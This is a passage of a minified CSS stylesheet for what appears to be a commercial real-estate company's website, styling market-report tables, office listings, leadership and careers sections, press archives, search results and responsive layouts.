[type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search_result_wrap{padding-top:0}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 9%}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{height:250px;object-fit:cover}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}a.be-related-link{text-transform:capitalize}@media screen and (min-width:1581px){.property-result{max-width:100%;width:25%}.MapMain{width:75%}.search-reset-map{width:72%}}@media screen and (min-width:1511px){.story-Slider .slick-prev,.story-Slider .slick-next{width:18.9%}}@media screen and (min-width:1441px){.Vcard-Slider .slick-slide{margin:0 17px}.story-Slider .slick-prev,.story-Slider .slick-next{width:7.4%}.service-storyslider .slick-prev,.service-storyslider .slick-next{width:7.9%}}@media screen and (max-width:1400px){.search-property-scn .search-property-right{max-width:550px}.search-property-scn .search-property-right .form-control{width:53%}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:4.5%}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-58px}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-58px}}@media screen and (min-width:1170px) and (max-width:1320px){.search-list-cont{width:64%}}@media screen and (max-width:1169px){.fix-wrap{padding:0 20px}.header-RE .logo{height:83px;width:83px;box-shadow:none;margin:0}.header-RE .navbar-header{display:flex;align-items:center;justify-content:space-between}.cmn-pool-top{padding:0 0 20px}.top-bar ul li span,.top-bar ul li a{padding:15px 20px}.header-fix .navbar{padding:16px 20px}.header-RE .navbar{padding:0 20px}.nav-brand>ul>li>a{padding:0 10px}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:10px;right:10px}li.nav-search .search-btn{margin:0 7px 0 8px}.footer-links .fix-wrap{padding:20px 20px 50px}.subscribe .form-control{max-width:54%}.social-link ul li:last-child{margin:0}.slider-for .item>a{height:630px}.search-property{padding:30px 20px}.hp-post{padding:70px 0 20px}.hp-post-head{margin:50px auto}.featured-publication{margin:0 0 30px}.recent-publication ul li{width:48.3%}.recent-publication ul li img{height:auto}.recent-publication .view-press{margin-bottom:30px}.success-stories{padding:50px 0}.story-Slider .slick-slide img{width:303px;height:auto}.story-Slider .slick-prev,.story-Slider .slick-next{width:40px}ul.three-col-list li{padding:0 15px}.newspress-row{margin-top:40px}.company-info-scn,.marketmid-main .company-info-scn{padding-bottom:20px}.about-tab-panel{width:27%;padding:0 0 20px 0}.about-tab-list{margin-top:20px}.stick .about-tab-list{width:266px}.about-infopanel{width:77%}.info-detail{width:84%;margin-right:3%}.serial-list{left:-60px}.about-form-search .input-search-name{width:140px}.about-form-search .cmn-select{margin-left:10px}.directory-list-data .serial-list.stick{margin-left:-59px}.bio-user-pic{width:40%}.bio-info-dtl{width:55%}.bio-user-info-main{margin-top:0}.bio-bnr-inner{padding-top:150px}.biouser-social-dtl{margin-top:15px}.biouser-social-dtl{padding:20px 0}.bio-details-inner{padding:30px}.bio-dtl-cont-prt{width:65%}.servicesAssociated-prt{width:33%}.related-pubns-main .recent-publication ul li{width:31%;margin-left:2%}.bio-more-pdt{width:94%}.property-dscptn,.photos-available{padding:40px}.prpty-dscptn-left{width:55%}.prpty-dscptn-right .slick-next{right:-30px}.prpty-dscptn-right .slick-prev{left:-30px}.photos-item{margin-left:1%;width:30%}.plusmore{min-height:126px;line-height:160px}.availablespace-main{overflow:auto;padding-bottom:60px}.table-main{width:1040px}.chocolat-content .chocolat-close{right:0}.property-map{min-height:inherit}.investment-ftr{margin-left:0}.search-property-scn{padding:20px}.search-property-right{max-width:400px}.search-list-cont{width:150px;float:left;padding:10px}.search-list-img{width:80px}.search-property-scn .search-property-right{max-width:285px;margin-right:20px}.search-property-scn .search-property-right .form-control{margin-left:0;width:100%;margin-bottom:4px}.search-property-scn .search-property-right .form-control:first-child{width:100%}.search-property-scn .search-property-right #tbxLocation{padding-right:62px}.search-property-scn .search-property-right .search-btn{top:40px}.property-or-txt{margin-left:-10px}.comman-inner-mid{padding-bottom:20px}.service-list-inner{padding-left:30px;padding-right:30px}.service-list-pic{width:44%;vertical-align:top}.service-list-cont{width:50%;vertical-align:top;margin-left:5%}.search-prtcity-txt{position:relative;margin:0;top:-34px;right:42px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px}.service-exp-info{width:45%}.services-exp-graph{width:52%}.relatedpress-item{width:32%;margin-left:2%}.relatedpress-item:first-child{margin-left:0}.market-reports{float:none;margin-left:auto;margin-right:auto}.stick .market-reports-panel{width:206px}.stick .market-reports{width:206px;margin-left:30px}.marketaboutprt{width:80%;margin-top:30px}.marketrpt-img{width:40%}.marketcont-prt{width:58%}.marketreport-tab .servicebetter-cont{margin-left:4%;width:58%}.market-contactprt{margin-top:20px}.market-cnt-list{margin-bottom:15px}.multi-select-menu{height:198px}.multi-select-menu{top:19px}.market-rpt-result{padding:20px;width:82%;float:right}.market-rpt-table{width:100%;overflow-x:auto}.market-rpt-table table{width:800px}.ourcompanypanel{width:73%;min-height:600px}.ourcompanypanel .marketaboutprt{width:97%}.family-companies-scn{padding:30px 20px}.ourfamily-tab .resp-tabs-list{margin-left:0}.ourfamily-tab .resp-tabs-list li img{max-height:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list li{margin-left:34px}.familyCmpy-tabdata{padding:0 35px 30px 35px;width:100%}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:34px}.r-clients-client-scn{padding:10px 30px 50px 30px}.companyinner-title{padding:30px 20px}.awards-list,.individual-awards{padding:20px 15px}.award-info{padding:15px}award-title{font-size:1.1rem}.awards-item{width:49%;margin-left:2%;margin-bottom:2%}.awards-item:nth-child(2n+1){margin-left:0}.awards-item-cont{margin-right:0}.cmpy-leadership-data{padding:20px}.ldrdata-item{width:49%;margin-left:2%;margin-bottom:2%}.ldrdata-item .v-card .f-right{width:52%}.news-post{padding:0 0 20px}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:30px 20px}.news-post .recent-publication ul li{width:48.3%}.community-srv-img{width:35%}.community-srv-cont{width:62%}.community-srv-list{padding:0 20px}.offices-listscn{padding-right:30px}.offices-map{margin-top:0}.offices-item{width:49%;margin-bottom:2%;padding:20px;margin-left:2%}.offices-item:nth-child(2n+1){margin-left:0}.offices-detail-scn{padding:30px 20px}.office-dtlinfo-part{width:38%;padding:15px}.offices-d-cont{width:60%}.office-vcard{padding:30px 20px}.office-vcard .v-card{width:330px}.office-vcard .f-right{width:54%}.join-our-team,.careers-grey,.why-join{padding:50px 20px}.join-our-team>.f-right{margin-right:-20px;width:42%}.career-testimonial{margin-bottom:40px;padding-bottom:10px}.author-quote .f-left{margin-right:20px}.author-quote{padding:20px 30px 20px 0}.author-quote .quote{width:75%}.career-testimonial .slick-dots{padding-left:110px}.resp-vtabs .resp-tabs-container{padding:0 0 0 30px;width:66%}.career-spotlight ul{margin:0 0 20px}.career-spotlight ul li{margin:0 20px 20px 0;padding:20px 20px 25px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:auto !important}.recent-press-archive{padding:30px}.recent-press-archive ul li.press-li{width:30.3%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 4%}.press-pagination{margin-top:20px}}@media screen and (max-width:1170px){.home-new .slider-for .slide-content{width:70%}.home-new .slider-for .item .main-slide{height:65vh}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px 20px}.home-new .story-Slider{max-width:636px;margin:0 auto}.home-new .story-Slider .item a{height:300px}.home-new .story-Slider .item a img{height:auto}.home-new .market-rpt-table table{width:100%}}@media screen and (max-width:1024px){.nav-brand>ul>li>a{padding:0 8px}.home-new .header-fix .logo{height:20px}.header-fix .logo{height:20px}.header-RE.header-fix .logo{height:20px;margin:16px 0 !important;background-position:left center}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:8px;right:8px}.property-list-page #mid-wrapper{padding-top:52px}.social-link ul li:last-child{margin:0}.search-property h3{max-width:64%}.company-list img{max-width:100%}.recent-publication ul li{width:48.2%}.recent-publication ul li img{height:auto}.author-quote .quote{width:73.9%}.resp-vtabs .resp-tabs-container{padding:0 0 0 20px;width:64.4%}.why-join .resp-tab-content h3{margin:30px 0 20px}.search-property-scn .search-property-right{max-width:244px}}@media screen and (min-width:1025px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{display:block}}@media screen and (max-width:767px){.gs-title{overflow:visible !important}.individual-award{flex-direction:column}.award-pic{padding-bottom:40%;padding-left:0}.award-info:after{top:auto;left:0;width:auto;height:3px}}@media screen and (min-width:1024px){.search_result_wrap{padding-top:70px}.gsc-results{padding-top:20px}.search-result-page header{background:#006eb6}.search-result-page .logo{height:70px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.search-result-page header:not(.header-fix) .nav-brand{padding-top:21px}}@media screen and (max-width:1023px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:200px !important}.gs-promotion-image-box img.gs-promotion-image,.gs-web-image-box-portrait img.gs-image,.gs-web-image-box-landscape img.gs-image{height:auto !important}.home-new .navbar{padding:16px 20px}.home-new .logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.header-RE .header-fix .nav-brand{top:80px}.header-RE .nav-brand{top:83px}.header-RE.header-fix .nav-brand{top:52px}.navbar{padding:16px 20px}#mid-wrapper,.cms-inner-page #mid-wrapper{padding:52px 0 0}.logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.navbar-header{width:100%}header{background:#006eb6}.navbar-toggle{display:block}.nav-brand .secondary-menu{display:none !important}.home-new .slider-for .slide-content .btn{padding:7px 1.65rem}.home-new .about-us{width:100%}.home-new .recent-news{width:100%}.nav-brand>ul>li{padding:0}li.nav-search input[type="text"]{top:0;right:0;padding-right:33px;width:100%;font-size:16px;color:#fff;background:#002b5f;box-sizing:border-box}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:100%}li.nav-search>form,li.nav-search .search-btn{height:40px}li.nav-search .search-btn{float:right}.header-fix .nav-brand{top:52px;max-height:90%}.nav-brand>ul>li:hover>a i,.nav-brand>ul>li.active a i{content:normal}.nav-brand>ul>li.parent>a i{width:40px;height:54px;background:url('../images/nav-down.png') no-repeat center center;background-size:40% 18%;left:inherit;right:10px;top:0;bottom:0;opacity:1;visibility:visible;overflow:visible;border:none}.nav-brand>ul>li.parent a i.open-subnav{background:url('../images/nav-up.png') no-repeat center center;background-size:40% 18%}.submenu-wrap{display:none;padding:0;width:100%;position:relative;top:100%;left:inherit;opacity:1;visibility:visible;overflow:visible;transition:none}.submenu-wrap ul{border:none;box-shadow:none}li.has-submenu .submenu-nav{display:none;width:100%;position:relative;left:0;visibility:visible;opacity:1;overflow:visible;transition:none}li.has-submenu .submenu-nav ul{box-shadow:none}li.has-submenu .submenu-nav ul li a{padding-left:25px;color:#000}li.has-submenu .submenu-nav ul li a:hover{background:none}li.has-submenu .open-second-subnav,li.has-submenu.open-second-subnav>a{color:#fff;background:#006eb6}li.has-submenu>a i{width:40px;height:44px;right:10px;background-size:24% 36%;background-position:center center !important}li.has-submenu a.open-second-subnav i{background:url('../images/nav-arrow-down-white.png') no-repeat;background-size:38% 20% !important}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:normal}.aboutsubnav li.has-submenu .submenu-nav{right:0}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.navbar-close{background:#006eb6}.nav-brand{display:none;padding:0;margin:0;position:fixed;top:52px;left:0;right:0;max-height:88%;background:#006eb6;overflow:auto;z-index:998;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.nav-brand>ul>li>a{display:block;padding:15px 30px;line-height:21px}.nav-brand>ul>li>a:hover,.nav-brand ul li.active>a{background:#015395}.nav-brand>ul>li>a:hover i,.nav-brand>ul li.active>a i{content:normal}.nav-brand>ul>li.nav-search{padding:5px 20px;background:#002b5f}.nav-brand>ul>li{width:100%;text-align:left;border-top:1px solid rgba(255,255,255,.3)}}@media screen and (max-width:979px){.cms-page #mid-wrapper{padding:52px 0 0}.pool-top-content.f-left{padding:40px}header::after{background-size:500px auto}.deignby-spinx{float:left}.news-detail-banner{min-height:440px}.news-detail-banner .banner-caption{margin:0 0 65px}.post-row{margin:40px -40px;padding:40px 15px}.news-detail-content{padding:40px}.VcardRow .v-card{width:48.5%}.VcardRow .v-card:first-child{margin-left:5px}.VcardRow .v-card 